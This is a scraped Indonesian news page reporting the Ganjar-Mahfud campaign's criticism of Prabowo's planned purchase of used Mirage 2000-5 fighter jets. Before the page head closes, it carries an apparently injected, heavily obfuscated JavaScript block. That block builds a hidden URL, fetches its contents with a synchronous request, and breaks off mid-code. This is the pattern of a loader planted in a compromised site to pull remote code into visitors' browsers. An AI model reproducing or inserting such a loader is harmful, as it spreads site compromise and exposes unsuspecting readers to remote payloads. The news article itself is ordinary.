(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-10713 single-format-standard wp-theme-Newsmag tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009 global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10713" class="post-10713 post type-post status-publish format-standard has-post-thumbnail hentry category-politik" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Politik" class="entry-crumb" href="https://majalahukum.com/category/politik/">Politik</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/politik/">Politik</a></li></ul>
            <header>
                <h1 class="entry-title">TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-09T10:25:34+07:00" >09/01/2024</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Ftpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TPN+Ganjar-Mahfud+Gugat+Prabowo+Terkait+Beli+Jet+Bekas+yang+Pernah+Ditolak+pada+2009&url=https%3A%2F%2Fmajalahukum.com%2Ftpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/&amp;media=https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg&description=TPN+Ganjar-Mahfud+Gugat+Prabowo+Terkait+Beli+Jet+Bekas+yang+Pernah+Ditolak+pada+2009" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TPN+Ganjar-Mahfud+Gugat+Prabowo+Terkait+Beli+Jet+Bekas+yang+Pernah+Ditolak+pada+2009 %0A%0A https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg" data-caption="TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009 -- Doc.antar foto/sumber"><img width="375" height="240" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg" srcset="https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg 375w, https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009-300x192.jpeg 300w" sizes="(max-width: 375px) 100vw, 375px" alt="" title=""/></a><figcaption class="wp-caption-text">TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009 -- Doc.antar foto/sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Tim Pemenangan Nasional (TPN) Ganjar-Mahfud menyoroti sejumlah kebijakan Prabowo Subianto sebagai menteri pertahanan (Menhan) terkait alat utama sistem senjata (alutsista). Salah satunya adalah pembelian 12 jet tempur bekas buatan Prancis Mirage 2000-5 dari Qatar.</p>
<p style="text-align: justify;">Meski pembelian itu akhirnya dibatalkan Menhan Prabowo. Namun, kebijakan itu menjadi sasaran empuk bagi kubu lawan untuk menggugat kebijakan Prabowo.</p>
<p style="text-align: justify;">Deputi Politik 5.0 TPN Ganjar-Mahfud, Andi Widjajanto menyebut, pemerintah Indonesia pada era Susilo Bambang Yudhoyono (SBY) pernah menolak hibah satu skuadron pesawat tempur Mirage dari Qatar pada 2009. Hal tersebut terjadi pada era Menhan Juwono Sudarsono.</p>
<p style="text-align: justify;">&#8220;Teknologi usang ini kami pentingkan untuk dimunculkan Mas Ganjar benar-benar bertanya tentang itu. Terutama tentang Mirage, karena pertanyaan Mas Ganjar ke kami sederhana saja, mengapa (membeli) sesuatu yang 15 tahun ditolak Menteri Pertahanan Juwono Sudarsono?&#8221; ujar Andi di Media Center TPN Ganjar-Mahfud, Jakarta Pusat, Senin (8/1/2024).</p>
<p style="text-align: justify;">&#8220;Juwono Sudarsono dihibahkan Mirage itu tidak mau, sekarang malah beli dalam kondisi bekas yang jauh lebih tua?&#8221; ujar Andi menggugat keputusan Prabowo.</p>
<p style="text-align: justify;">Dari data yang dihimpun eks gubernur Lemhannas tersebut, alutsista TNI Angkatan Udara (AU) merupakan yang paling banyak kecelakaan. Hal itu menunjukkan pekerjaan rumah besar bagi Kementerian Pertahanan (Kemenhan) dan TNI dalam melakukan perawatan alutsista.</p>
<p style="text-align: justify;">Namun dengan pekerjaan rumah yang besar tersebut, kata Andi, Prabowo justru membeli 12 jet tempur Mirage 2000-5 bekas. Padahal, produsen pesawat, yaitu Dasaault Aviatom sudah tak lagi memproduksinya.</p>
<p style="text-align: justify;">Hal tersebut akan menjadi masalah bagi Indonesia dalam merawat 12 jet tempur Mirage 2000-5 jika jadi didatangkan. Pasalnya, komponen perawatannya akan sulit didapatkan karena produsennya sudah menghentikan pembuatan pesawat tersebut.</p>
<p style="text-align: justify;">&#8220;Begitu Mirage 2000 tidak diproduksi oleh produsennya di Prancis, akan ada kesulitan-kesulitan untuk melakukan life cycle-nya, untuk melakukan daur hidupnya, untuk melakukan upgradenya,&#8221; ujar Andi.</p>
<p style="text-align: justify;">Karena itu, kata dia, Ganjar dalam debat menyorot bagaimana teknologi usang yang lebih dipilih oleh Prabowo sebagai menhan. Padahal, Indonesia mampu untuk membeli alutsista baru untuk memperkuat pertahanan negara.</p>
